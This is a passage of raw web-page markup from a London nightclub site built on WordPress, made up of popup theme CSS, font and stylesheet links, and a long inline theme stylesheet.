.pum-theme-60, .pum-theme-enterprise-blue { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-60 .pum-container, .pum-theme-enterprise-blue .pum-container { padding: 28px; border-radius: 5px; border: 1px none #000000; box-shadow: 0px 10px 25px 4px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-60 .pum-title, .pum-theme-enterprise-blue .pum-title { color: #315b7c; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 34px; line-height: 36px } 
.pum-theme-60 .pum-content, .pum-theme-enterprise-blue .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-60 .pum-content + .pum-close, .pum-theme-enterprise-blue .pum-content + .pum-close { position: absolute; height: 28px; width: 28px; left: auto; right: 8px; bottom: auto; top: 8px; padding: 4px; color: #ffffff; font-family: Times New Roman; font-weight: 100; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 42px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 49, 91, 124, 1.00 ) } 

/* Popup Theme 61: Hello Box */
.pum-theme-61, .pum-theme-hello-box { background-color: rgba( 0, 0, 0, 0.75 ) } 
.pum-theme-61 .pum-container, .pum-theme-hello-box .pum-container { padding: 30px; border-radius: 80px; border: 14px solid #81d742; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-61 .pum-title, .pum-theme-hello-box .pum-title { color: #2d2d2d; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Montserrat; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-61 .pum-content, .pum-theme-hello-box .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-61 .pum-content + .pum-close, .pum-theme-hello-box .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: -30px; bottom: auto; top: -30px; padding: 0px; color: #2d2d2d; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 28px; border: 1px none #ffffff; border-radius: 28px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 255, 255, 255, 1.00 ) } 

/* Popup Theme 62: Cutting Edge */
.pum-theme-62, .pum-theme-cutting-edge { background-color: rgba( 0, 0, 0, 0.50 ) } 
.pum-theme-62 .pum-container, .pum-theme-cutting-edge .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 10px 25px 0px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 30, 115, 190, 1.00 ) } 
.pum-theme-62 .pum-title, .pum-theme-cutting-edge .pum-title { color: #ffffff; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Sans-Serif; font-weight: 100; font-size: 26px; line-height: 28px } 
.pum-theme-62 .pum-content, .pum-theme-cutting-edge .pum-content { color: #ffffff; font-family: inherit; font-weight: 100 } 
.pum-theme-62 .pum-content + .pum-close, .pum-theme-cutting-edge .pum-content + .pum-close { position: absolute; height: 24px; width: 24px; left: auto; right: 0px; bottom: auto; top: 0px; padding: 0px; color: #1e73be; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 24px; border: 1px none #ffffff; border-radius: 0px; box-shadow: -1px 1px 1px 0px rgba( 2, 2, 2, 0.10 ); text-shadow: -1px 1px 1px rgba( 0, 0, 0, 0.10 ); background-color: rgba( 238, 238, 34, 1.00 ) } 

/* Popup Theme 63: Framed Border */
.pum-theme-63, .pum-theme-framed-border { background-color: rgba( 255, 255, 255, 0.50 ) } 
.pum-theme-63 .pum-container, .pum-theme-framed-border .pum-container { padding: 18px; border-radius: 0px; border: 20px outset #dd3333; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.97 ) inset; background-color: rgba( 255, 251, 239, 1.00 ) } 
.pum-theme-63 .pum-title, .pum-theme-framed-border .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-63 .pum-content, .pum-theme-framed-border .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-63 .pum-content + .pum-close, .pum-theme-framed-border .pum-content + .pum-close { position: absolute; height: 20px; width: 20px; left: auto; right: -20px; bottom: auto; top: -20px; padding: 0px; color: #ffffff; font-family: Tahoma; font-weight: 700; font-size: 16px; line-height: 18px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 0.55 ) } 

#pum-8861 {z-index: 1999999999}
#pum-64 {z-index: 1999999999}
#pum-7804 {z-index: 1999999999}
#pum-6834 {z-index: 1999999999}
#pum-4533 {z-index: 1999999999}
#pum-3955 {z-index: 1999999999}
#pum-4149 {z-index: 1999999999}

</style>
<link rel='stylesheet' id='cf7cf-style-css'  href='https://nightclubslondon.com/wp-content/plugins/cf7-conditional-fields/style.css?ver=2.2.6'  media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://nightclubslondon.com/wp-content/themes/airi/assets/css/font-awesome.min.css'  media='all' />
<style id='font-awesome-inline-css' type='text/css'>
@font-face{
                font-family: 'FontAwesome';
                src: url('//nightclubslondon.com/wp-content/themes/airi/assets/fonts/fontawesome-webfont.eot');
                src: url('//nightclubslondon.com/wp-content/themes/airi/assets/fonts/fontawesome-webfont.eot') format('embedded-opentype'),
                     url('//nightclubslondon.com/wp-content/themes/airi/assets/fonts/fontawesome-webfont.woff2') format('woff2'),
                     url('//nightclubslondon.com/wp-content/themes/airi/assets/fonts/fontawesome-webfont.woff') format('woff'),
                     url('//nightclubslondon.com/wp-content/themes/airi/assets/fonts/fontawesome-webfont.ttf') format('truetype'),
                     url('//nightclubslondon.com/wp-content/themes/airi/assets/fonts/fontawesome-webfont.svg') format('svg');
                font-weight:normal;
                font-style:normal
            }
</style>
<link rel='stylesheet' id='airi-theme-css'  href='https://nightclubslondon.com/wp-content/themes/airi/style.css'  media='all' />
<style id='airi-theme-inline-css' type='text/css'>
.site-loading .la-image-loading {opacity: 1;visibility: visible}.la-image-loading.spinner-custom .content {width: 100px;margin-top: -50px;height: 100px;margin-left: -50px;text-align: center}.la-image-loading.spinner-custom .content img {width: auto;margin: 0 auto}.site-loading #page.site {opacity: 0;transition: all .3s ease-in-out}#page.site {opacity: 1}.la-image-loading {opacity: 0;position: fixed;z-index: 999999;left: 0;top: 0;right: 0;bottom: 0;background: #fff;overflow: hidden;transition: all .3s ease-in-out;-webkit-transition: all .3s ease-in-out;visibility: hidden}.la-image-loading .content {position: absolute;width: 50px;height: 50px;top: 50%;left: 50%;margin-left: -25px;margin-top: -25px}.la-loader.spinner1 {width: 40px;height: 40px;margin: 5px;display: block;box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);-webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);-webkit-animation: la-rotateplane 1.2s infinite ease-in-out;animation: la-rotateplane 1.2s infinite ease-in-out;border-radius: 3px;-moz-border-radius: 3px;-webkit-border-radius: 3px}.la-loader.spinner2 {width: 40px;height: 40px;margin: 5px;box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);-webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);border-radius: 100%;-webkit-animation: la-scaleout 1.0s infinite ease-in-out;animation: la-scaleout 1.0s infinite ease-in-out}.la-loader.spinner3 {margin: 15px 0 0 -10px;width: 70px;text-align: center}.la-loader.spinner3 [class*="bounce"] {width: 18px;height: 18px;box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);-webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);border-radius: 100%;display: inline-block;-webkit-animation: la-bouncedelay 1.4s infinite ease-in-out;animation: la-bouncedelay 1.4s infinite ease-in-out;-webkit-animation-fill-mode: both;animation-fill-mode: both}.la-loader.spinner3 .bounce1 {-webkit-animation-delay: -.32s;animation-delay: -.32s}.la-loader.spinner3 .bounce2 {-webkit-animation-delay: -.16s;animation-delay: -.16s}.la-loader.spinner4 {margin: 5px;width: 40px;height: 40px;text-align: center;-webkit-animation: la-rotate 2.0s infinite linear;animation: la-rotate 2.0s infinite linear}.la-loader.spinner4 [class*="dot"] {width: 60%;height: 60%;display: inline-block;position: absolute;top: 0;border-radius: 100%;-webkit-animation: la-bounce 2.0s infinite ease-in-out;animation: la-bounce 2.0s infinite ease-in-out;box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);-webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15)}.la-loader.spinner4 .dot2 {top: auto;bottom: 0;-webkit-animation-delay: -1.0s;animation-delay: -1.0s}.la-loader.spinner5 {margin: 5px;width: 40px;height: 40px}.la-loader.spinner5 div {width: 33%;height: 33%;float: left;-webkit-animation: la-cubeGridScaleDelay 1.3s infinite ease-in-out;animation: la-cubeGridScaleDelay 1.3s infinite ease-in-out}.la-loader.spinner5 div:nth-child(1), .la-loader.spinner5 div:nth-child(5), .la-loader.spinner5 div:nth-child(9) {-webkit-animation-delay: .2s;animation-delay: .2s}.la-loader.spinner5 div:nth-child(2), .la-loader.spinner5 div:nth-child(6) {-webkit-animation-delay: .3s;animation-delay: .3s}.la-loader.spinner5 div:nth-child(3) {-webkit-animation-delay: .4s;animation-delay: .4s}.la-loader.spinner5 div:nth-child(4), .la-loader.spinner5 div:nth-child(8) {-webkit-animation-delay: .1s;animation-delay: .1s}.la-loader.spinner5 div:nth-child(7) {-webkit-animation-delay: 0s;animation-delay: 0s}@-webkit-keyframes la-rotateplane {0% {-webkit-transform: perspective(120px)}50% {-webkit-transform: perspective(120px) rotateY(180deg)}100% {-webkit-transform: perspective(120px) rotateY(180deg) rotateX(180deg)}}@keyframes la-rotateplane {0% {transform: perspective(120px) rotateX(0deg) rotateY(0deg)}50% {transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg)}100% {transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg)}}@-webkit-keyframes la-scaleout {0% {-webkit-transform: scale(0)}100% {-webkit-transform: scale(1);opacity: 0}}@keyframes la-scaleout {0% {transform: scale(0);-webkit-transform: scale(0)}100% {transform: scale(1);-webkit-transform: scale(1);opacity: 0}}@-webkit-keyframes la-bouncedelay {0%, 80%, 100% {-webkit-transform: scale(0)}40% {-webkit-transform: scale(1)}}@keyframes la-bouncedelay {0%, 80%, 100% {transform: scale(0)}40% {transform: scale(1)}}@-webkit-keyframes la-rotate {100% {-webkit-transform: rotate(360deg)}}@keyframes la-rotate {100% {transform: rotate(360deg);-webkit-transform: rotate(360deg)}}@-webkit-keyframes la-bounce {0%, 100% {-webkit-transform: scale(0)}50% {-webkit-transform: scale(1)}}@keyframes la-bounce {0%, 100% {transform: scale(0)}50% {transform: scale(1)}}@-webkit-keyframes la-cubeGridScaleDelay {0% {-webkit-transform: scale3d(1, 1, 1)}35% {-webkit-transform: scale3d(0, 0, 1)}70% {-webkit-transform: scale3d(1, 1, 1)}100% {-webkit-transform: scale3d(1, 1, 1)}}@keyframes la-cubeGridScaleDelay {0% {transform: scale3d(1, 1, 1)}35% {transform: scale3d(0, 0, 1)}70% {transform: scale3d(1, 1, 1)}100% {transform: scale3d(1, 1, 1)}}.la-loader.spinner1, .la-loader.spinner2, .la-loader.spinner3 [class*="bounce"], .la-loader.spinner4 [class*="dot"], .la-loader.spinner5 div{background-color: #c5a875}.show-when-logged{display: none !important}.section-page-header{color: rgba(0,0,0,0.7);background-repeat: repeat;background-position: left top}.section-page-header .page-title{color: #262626}.section-page-header a{color: rgba(0,0,0,0.7)}.section-page-header a:hover{color: #cf987e}.section-page-header .page-header-inner{padding-top: 25px;padding-bottom: 25px}@media(min-width: 768px){.section-page-header .page-header-inner{padding-top: 25px;padding-bottom: 25px}}@media(min-width: 992px){.section-page-header .page-header-inner{padding-top: 40px;padding-bottom: 40px}}@media(min-width: 1440px){.section-page-header .page-header-inner{padding-top: 20px;padding-bottom: 20px}}.site-main{padding-top:70px;padding-bottom:30px}body.airi-body{font-size: 14px;background-repeat: repeat;background-position: left top}body.airi-body.body-boxed #page.site{width: 1230px;max-width: 100%;margin-left: auto;margin-right: auto;background-repeat: repeat;background-position: left top}body.airi-body.body-boxed .site-header .site-header-inner{max-width: 1230px}body.airi-body.body-boxed .site-header.is-sticky .site-header-inner{left: calc( (100% - 1230px)/2 );left: -webkit-calc( (100% - 1230px)/2 )}#masthead_aside,.site-header .site-header-inner{background-repeat: repeat;background-position: left top;background-color: #333333}.enable-header-transparency .site-header:not(.is-sticky) .site-header-inner{background-repeat: repeat;background-position: left top;background-color: rgba(0,0,0,0)}.footer-top{background-repeat: repeat;background-position: left top;background-color: #000000;padding-top:90px;padding-bottom:10px}.open-newsletter-popup .lightcase-inlineWrap{background-repeat: repeat;background-position: left top}.header-v6 #masthead_aside .mega-menu > li > a,.header-v7 #header_aside .mega-menu > li > a,.site-main-nav .main-menu > li > a{font-size: 16px}.mega-menu .popup{font-size: 12px}.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li > a,.mega-menu .mm-popup-narrow li.menu-item > a{font-size: 12px}.mega-menu .mm-popup-wide .inner > ul.sub-menu > li > a{font-size: 13px}.site-header .site-branding a{height: 75px;line-height: 75px}.site-header .header-component-inner{padding-top: 17.5px;padding-bottom: 17.5px}.site-header .header-main .la_com_action--dropdownmenu .menu,.site-header .mega-menu > li > .popup{margin-top: 37.5px}.site-header .header-main .la_com_action--dropdownmenu:hover .menu,.site-header .mega-menu > li:hover > .popup{margin-top: 17.5px}.site-header.is-sticky .site-branding a{height: 80px;line-height: 80px}.site-header.is-sticky .header-component-inner{padding-top: 20px;padding-bottom: 20px}.site-header.is-sticky .header-main .la_com_action--dropdownmenu .menu,.site-header.is-sticky .mega-menu > li > .popup{margin-top: 40px}.site-header.is-sticky .header-main .la_com_action--dropdownmenu:hover .menu,.site-header.is-sticky .mega-menu > li:hover > .popup{margin-top: 20px}@media(max-width: 1300px) and (min-width: 992px){.site-header .site-branding a{height: 100px;line-height: 100px}.site-header .header-component-inner{padding-top: 30px;padding-bottom: 30px}.site-header .header-main .la_com_action--dropdownmenu .menu,.site-header .mega-menu > li > .popup{margin-top: 50px}.site-header .header-main .la_com_action--dropdownmenu:hover .menu,.site-header .mega-menu > li:hover > .popup{margin-top: 30px}.site-header.is-sticky .site-branding a{height: 80px;line-height: 80px}.site-header.is-sticky .header-component-inner{padding-top: 20px;padding-bottom: 20px}.site-header.is-sticky .header-main .la_com_action--dropdownmenu .menu,.site-header.is-sticky .mega-menu > li > .popup{margin-top: 40px}.site-header.is-sticky .header-main .la_com_action--dropdownmenu:hover .menu,.site-header.is-sticky .mega-menu > li:hover > .popup{margin-top: 20px}}@media(max-width: 991px){.site-header-mobile .site-branding a{height: 70px;line-height: 70px}.site-header-mobile .header-component-inner{padding-top: 15px;padding-bottom: 15px}.site-header-mobile.is-sticky .site-branding a{height: 70px;line-height: 70px}.site-header-mobile.is-sticky .header-component-inner{padding-top: 15px;padding-bottom: 15px}}.header-v5 #masthead_aside{background-repeat: repeat;background-position: left top;background-color: #333333}.header-v5.enable-header-transparency #masthead_aside{background-repeat: repeat;background-position: left top;background-color: rgba(0,0,0,0)}.widget_recent_entries .pr-item .pr-item--right a, .single_post_quote_wrap .quote-wrapper .format-content, .la_testimonials--style-2 .loop__item__desc, .la_testimonials--style-3 .loop__item__desc, .la_testimonials--style-4 .loop__item__desc, .la_testimonials--style-5 .loop__item__desc, .la_testimonials--style-7 .loop__item__desc, .la_testimonials--style-9 .loop__item__desc, .la-sc-icon-boxes.icon-type-number .type-number, .member--style-1 .loop__item__meta, .member--style-2 .member__item__role, .member--style-3 .member__item__role, .banner-type-5 .b-title1, .la-blockquote.style-2 p, .la-blockquote.style-3 p,.la_testimonials--style-1 .loop__item__desc,.la_testimonials--style-1 .testimonial_item--role,.la_testimonials--style-8 .loop__item__desc,.elm-countdown.elm-countdown-style-3 .countdown-period,.elm-countdown.elm-countdown-style-4 .countdown-period,.la-blockquote.style-4 p,.three-font-family,.highlight-font-family {font-family: "Playfair Display", "Helvetica Neue", Arial, sans-serif; }h1,.h1, h2,.h2, h3,.h3, h4,.h4, h5,.h5, h6,.h6, .la-service-box.service-type-3 .b-title1, .heading-font-family {font-family: "Montserrat", "Helvetica Neue", Arial, sans-serif; }body, .la-blockquote.style-1 footer {font-family: "Montserrat", "Helvetica Neue", Arial, sans-serif; }.background-color-primary, .slick__nav_style1 .slick-slider .slick-arrow:hover, .item--link-overlay:before, .dl-menu .tip.hot,.mega-menu .tip.hot,.menu .tip.hot, .comment-form .form-submit input:hover, .la_testimonials--style-4 .loop__item__desc:after, .pf-default.pf-style-1 .loop__item__info:after, .pf-default.pf-style-2 .loop__item__info, .pf-default.pf-style-4 .loop__item__info:after, .pf-default.pf-style-5 .loop__item__thumbnail--linkoverlay:before, .member--style-4 .loop__item__thumbnail .item--social a:hover, .member--style-7 .loop__item__thumbnail .item--social a:hover, .pricing.style-1:hover .pricing__action a, .pricing.style-4:hover .pricing__action a, .pricing.style-5:hover .pricing__action a, .banner-type-10 .banner--link-overlay:hover .hidden, .woocommerce > .return-to-shop .button:hover, .la-newsletter-popup .yikes-easy-mc-form .yikes-easy-mc-submit-button:hover, .la_hotspot_sc[data-style="color_pulse"] .la_hotspot, .la_hotspot_sc .la_hotspot_wrap .nttip, .single-release-content .lastudio-release-buttons .lastudio-release-button a, .social-media-link.style-round a:hover, .social-media-link.style-square a:hover, .social-media-link.style-circle a:hover, .social-media-link.style-outline a:hover, .social-media-link.style-circle-outline a:hover, .la-timeline-wrap.style-1 .timeline-block .timeline-dot, .products-list .product_item .product_item--thumbnail .product_item--action .quickview:hover,.products-grid-3 .product_item_thumbnail_action .button:hover,.products-grid-2 .product_item_thumbnail_action .button:hover,.products-grid-1 .product_item_thumbnail_action .button:hover, .woocommerce.special_offers .product_item--info .la-custom-badge, .la-woo-product-gallery > .woocommerce-product-gallery__trigger, .product--summary .single_add_to_cart_button:hover, .wc_tabs_at_bottom .wc-tabs li.active > a:after, .custom-product-wrap .block_heading--title span:after, .woocommerce-MyAccount-navigation li:hover a, .woocommerce-MyAccount-navigation li.is-active a, .registration-form .button, .socials-color a:hover {background-color: #c5a875; }.background-color-secondary, .la-pagination ul .page-numbers.current, .la-pagination ul .page-numbers:hover, .slick-slider .slick-dots button, .wc-toolbar .wc-ordering ul li:hover a, .wc-toolbar .wc-ordering ul li.active a, .widget_layered_nav.widget_layered_nav--borderstyle li:hover a, .widget_layered_nav.widget_layered_nav--borderstyle li.active a, .showposts-loop.showposts-list .btn-readmore:hover, .showposts-loop.grid-3 .btn-readmore:hover, .showposts-loop.grid-4 .btn-readmore:hover, .comment-form .form-submit input, .pf-default.pf-style-3 .loop__item__info:after, .pricing.style-1 .pricing__action a, .woocommerce > .return-to-shop .button, .la-newsletter-popup .yikes-easy-mc-form .yikes-easy-mc-submit-button, .single-release-content .lastudio-release-buttons .lastudio-release-button a:hover, .social-media-link.style-round a, .social-media-link.style-square a, .social-media-link.style-circle a, .product--summary .single_add_to_cart_button {background-color: #000000; }.background-color-secondary, .socials-color a {background-color: #000000; }.background-color-body {background-color: #000000; }.background-color-border {background-color: #c5a875; }a:hover, .elm-loadmore-ajax a:hover, .search-form .search-button:hover, .slick-slider .slick-dots li:hover span,.slick-slider .slick-dots .slick-active span, .slick-slider .slick-arrow:hover,.la-slick-nav .slick-arrow:hover, .vertical-style ul li:hover a, .vertical-style ul li.active a, .widget.widget_product_tag_cloud a.active,.widget.widget_product_tag_cloud .active a,.widget.product-sort-by .active a,.widget.widget_layered_nav .active a,.widget.la-price-filter-list .active a, .product_list_widget a:hover, #header_aside .btn-aside-toggle:hover, .dl-menu .tip.hot .tip-arrow:before,.mega-menu .tip.hot .tip-arrow:before,.menu .tip.hot .tip-arrow:before, .showposts-loop.showposts-list.list-2 .loop__item__meta__top, .showposts-loop.grid-5 .loop__item__meta__top, .la_testimonials--style-2 .entry-title, .la_testimonials--style-3 .entry-title, ul.list-icon-checked li:before,ol.list-icon-checked li:before,.list-icon-checked .wpb_wrapper > ol li:before,.list-icon-checked .wpb_wrapper > ul li:before, ul.list-icon-checked2 li:before,ol.list-icon-checked2 li:before,.list-icon-checked2 .wpb_wrapper > ol li:before,.list-icon-checked2 .wpb_wrapper > ul li:before, ul.list-icon-dots li:before,ol.list-icon-dots li:before,.list-icon-dots .wpb_wrapper > ol li:before,.list-icon-dots .wpb_wrapper > ul li:before, .vc_custom_heading.heading__button2 a:hover, .member--style-5 .entry-title, .member--style-7 .loop__item__meta, .wpb-js-composer .la__tta .vc_active .vc_tta-panel-heading .vc_tta-panel-title, .la__ttaac > .vc_tta.accordion--1 .vc_tta-panel.vc_active .vc_tta-title-text, .la-service-box.service-type-4 .box-inner:hover .b-title1, .easy_mc__style1 .yikes-easy-mc-form .yikes-easy-mc-submit-button:hover, .easy_mc__style3 .yikes-easy-mc-form .yikes-easy-mc-submit-button:hover, .la-lists-icon .la-sc-icon-item > span, ul.list-dots.primary > li:before,ul.list-checked.primary > li:before, body .vc_toggle.vc_toggle_default.vc_toggle_active .vc_toggle_title h4, .la-timeline-wrap.style-1 .timeline-block .timeline-subtitle, .product_item--thumbnail .elm-countdown .countdown-amount, .product_item .price ins, .product--summary .social--sharing a:hover, .product--summary .add_compare:hover,.product--summary .add_wishlist:hover, .cart-collaterals .woocommerce-shipping-calculator .button:hover,.cart-collaterals .la-coupon .button:hover, #customer_login .woocommerce-privacy-policy-text a, p.lost_password {color: #c5a875; }.text-color-primary {color: #c5a875 !important; }.swatch-wrapper:hover, .swatch-wrapper.selected, .member--style-2 .loop__item__thumbnail:after, .member--style-3 .loop__item__info:after, .member--style-3 .loop__item__info:before, .la__tta .tab--2 .vc_tta-tabs-list .vc_active a, .la__tta .tab--4 .vc_tta-tabs-list .vc_active .vc_tta-title-text, .banner-type-7 .box-inner:hover .banner--btn,.banner-type-7 .banner--btn:hover, .la-service-box.service-type-4 .box-inner:hover, .social-media-link.style-outline a:hover, .social-media-link.style-circle-outline a:hover {border-color: #c5a875; }.border-color-primary {border-color: #c5a875 !important; }.border-top-color-primary {border-top-color: #c5a875 !important; }.border-bottom-color-primary {border-bottom-color: #c5a875 !important; }.border-left-color-primary {border-left-color: #c5a875 !important; }.border-right-color-primary {border-right-color: #c5a875 !important; }.woocommerce-message,.woocommerce-error,.woocommerce-info, .form-row label, .wc-toolbar .woocommerce-result-count,.wc-toolbar .wc-view-toggle .active, .wc-toolbar .wc-view-count li.active, div.quantity, .widget_recent_entries .pr-item .pr-item--right a:not(:hover), .widget_recent_comments li.recentcomments a, .product_list_widget a, .product_list_widget .amount, .sf-fields .search-field:focus, #header_aside .btn-aside-toggle, .widget.widget_product_tag_cloud .tagcloud, .sidebar-inner .dokan-category-menu #cat-drop-stack > ul li.parent-cat-wrap, .showposts-loop .loop__item__meta--footer, .author-info__name,.author-info__link, .post-navigation .blog_pn_nav-title, .post-navigation .blog_pn_nav-text, .commentlist .comment-meta .comment-author, .woocommerce-Reviews .woocommerce-review__author, .woocommerce-Reviews .woocommerce-Reviews-title,.comments-container .comments-title h3,.comment-respond .comment-reply-title, .portfolio-nav, .pf-info-wrapper .pf-info-label, .pf-info-wrapper .social--sharing a:hover, .la_testimonials--style-1 .loop__item__desc, .la_testimonials--style-2 .testimonial_item, .la_testimonials--style-3 .loop__item__desc, .la_testimonials--style-4, .la_testimonials--style-7 .loop__item__inner, .la_testimonials--style-9 .loop__item__inner2, .la_testimonials--style-10 .loop__item__inner2, .ib-link-read_more .icon-boxes-inner > a:not(:hover), .vc_custom_heading.heading__button a, .vc_custom_heading.heading__button2 a, .vc_custom_heading.heading__button_intab a, .pf-default.pf-style-6 .loop__item__info, .pf-special.pf-style-1 .loop__item__info, .member--style-2 .member__item__role, .member--style-3 .member__item__role, .member--style-3 .item--social, .member--style-5 .loop__item__info, .pricing.style-2 .pricing__price-box, .pricing.style-3 .pricing__title, .pricing.style-3 .pricing__price-box, .elm-countdown.elm-countdown-style-1 .countdown-amount, .elm-countdown.elm-countdown-style-3 .countdown-amount, .elm-countdown.elm-countdown-style-4, .la__tta .tab--1 .vc_tta-tabs-list .vc_active a, .la__tta .tab--2 .vc_tta-tabs-list li a, .la__tta .tab--3 .vc_tta-tabs-list .vc_active a, .la__tta .tab--4 .vc_tta-tabs-list .vc_active a, .la-service-box.service-type-1 .banner--info, .la-service-box.service-type-3 .b-title1, .la-service-box.service-type-4 .b-title1, .la-service-box.service-type-5, .easy_mc__style1 .yikes-easy-mc-form .yikes-easy-mc-email:focus, .easy_mc__style1 .yikes-easy-mc-form .yikes-easy-mc-submit-button, .easy_mc__style3 .yikes-easy-mc-form .yikes-easy-mc-submit-button, .single-release-content .release-info-container .release-meta-container strong, .la-blockquote.style-4, .la-blockquote.style-3, ul.list-dots.secondary > li:before,ul.list-checked.secondary > li:before, .product_item--info .elm-countdown .countdown-amount, .product_item .price > .amount, .products-list .product_item .price, .products-list .product_item .product_item--info .add_compare,.products-list .product_item .product_item--info .add_wishlist, .products-list-mini .product_item .price, .products-list .product_item .product_item--thumbnail .product_item--action .quickview,.products-grid-3 .product_item_thumbnail_action .button,.products-grid-2 .product_item_thumbnail_action .button,.products-grid-1 .product_item_thumbnail_action .button, .la-woo-thumbs .slick-arrow, .product--summary .entry-summary > .stock.in-stock, .product--summary .product-nextprev, .product--summary .single-price-wrapper .price ins .amount,.product--summary .single-price-wrapper .price > .amount, .product--summary .product_meta, .product--summary .product_meta_sku_wrapper, .product--summary .product-share-box, .product--summary .group_table td, .product--summary .variations td, .product--summary .add_compare,.product--summary .add_wishlist, .wc-tabs li:hover > a,.wc-tabs li.active > a, .wc-tab .wc-tab-title, #tab-description .tab-content, .shop_table td.product-price,.shop_table td.product-subtotal, .cart-collaterals .shop_table, .cart-collaterals .woocommerce-shipping-calculator .button,.cart-collaterals .la-coupon .button, .woocommerce > p.cart-empty, table.woocommerce-checkout-review-order-table, .wc_payment_methods .wc_payment_method label, .woocommerce-order ul strong, .blog-main-loop__btn-loadmore {color: #000000; }.text-color-secondary {color: #000000 !important; }input:focus, select:focus, textarea:focus, .showposts-loop.showposts-list .btn-readmore:hover, .showposts-loop.grid-3 .btn-readmore:hover, .showposts-loop.grid-4 .btn-readmore:hover, .vc_custom_heading.heading__button a:hover, .vc_custom_heading.heading__button_intab a:hover {border-color: #000000; }.border-color-secondary {border-color: #000000 !important; }.border-top-color-secondary {border-top-color: #000000 !important; }.border-bottom-color-secondary {border-bottom-color: #000000 !important; }.border-left-color-secondary {border-left-color: #000000 !important; }.border-right-color-secondary {border-right-color: #000000 !important; }h1,.h1, h2,.h2, h3,.h3, h4,.h4, h5,.h5, h6,.h6, table th, .sidebar-inner ul.menu li, .sidebar-inner .dokan-category-menu .widget-title, .product--summary .social--sharing a, .extradiv-after-frm-cart {color: #262626; }.text-color-heading {color: #262626 !important; }.border-color-heading {border-color: #262626 !important; }.border-top-color-heading {border-top-color: #262626 !important; }.border-bottom-color-heading {border-bottom-color: #262626 !important; }.border-left-color-heading {border-left-color: #262626 !important; }.border-right-color-heading {border-right-color: #262626 !important; }.text-color-three {color: #9d9d9d !important; }.border-color-three {border-color: #9d9d9d !important; }.border-top-color-three {border-top-color: #9d9d9d !important; }.border-bottom-color-three {border-bottom-color: #9d9d9d !important; }.border-left-color-three {border-left-color: #9d9d9d !important; }.border-right-color-three {border-right-color: #9d9d9d !important; }body, .la__tta .tab--3 .vc_tta-tabs-list, .easy_mc__style1 .yikes-easy-mc-form .yikes-easy-mc-email, table.woocommerce-checkout-review-order-table .variation,table.woocommerce-checkout-review-order-table .product-quantity {color: #000000; }.text-color-body {color: #000000 !important; }.border-color-body {border-color: #000000 !important; }.border-top-color-body {border-top-color: #000000 !important; }.border-bottom-color-body {border-bottom-color: #000000 !important; }.border-left-color-body {border-left-color: #000000 !important; }.border-right-color-body {border-right-color: #000000 !important; }input, select, textarea, table, table th,table td, .share-links a, .select2-container .select2-selection--single, .swatch-wrapper, .widget_shopping_cart_content .total, .calendar_wrap caption, .widget-border.widget, .widget-border-bottom.widget, .easy_mc__style1 .yikes-easy-mc-form .yikes-easy-mc-email, .social-media-link.style-outline a, body .vc_toggle.vc_toggle_default, .la-timeline-wrap.style-1 .timeline-line, .la-timeline-wrap.style-2 .timeline-title:after, .shop_table.woocommerce-cart-form__contents td, .showposts-loop.main-search-loop .btn-readmore {border-color: #c5a875; }.border-color {border-color: #c5a875 !important; }.border-top-color {border-top-color: #c5a875 !important; }.border-bottom-color {border-bottom-color: #c5a875 !important; }.border-left-color {border-left-color: #c5a875 !important; }.border-right-color {border-right-color: #c5a875 !important; }.products-list .product_item .product_item--info .add_to_cart_button,.btn {color: #fff;background-color: #000000; }.products-list .product_item .product_item--info .add_to_cart_button:hover,.btn:hover {background-color: #c5a875;color: #fff; }.btn.btn-primary {background-color: #c5a875;color: #fff; }.btn.btn-primary:hover {color: #fff;background-color: #000000; }.btn.btn-outline {border-color: #c5a875;color: #000000; }.btn.btn-outline:hover {color: #fff;background-color: #c5a875;border-color: #c5a875; }.btn.btn-style-flat.btn-color-primary {background-color: #c5a875; }.btn.btn-style-flat.btn-color-primary:hover {background-color: #000000; }.btn.btn-style-flat.btn-color-white 